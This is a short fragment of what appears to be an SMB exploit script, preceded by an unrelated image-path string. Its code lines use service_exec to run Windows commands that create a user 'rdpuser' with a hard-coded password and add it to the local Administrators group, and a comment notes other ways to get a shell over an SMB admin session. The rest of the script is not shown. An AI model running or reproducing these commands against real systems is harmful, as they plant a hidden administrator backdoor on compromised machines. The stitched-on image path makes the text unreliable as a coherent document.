 #smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
service_exec(conn, r'cmd /c net user rdpuser user123 /add ')
service_exec(conn, r'cmd /c net localgroup Administrators rdpuser /add')
# Note: there are many methods to get shell over SMB admin session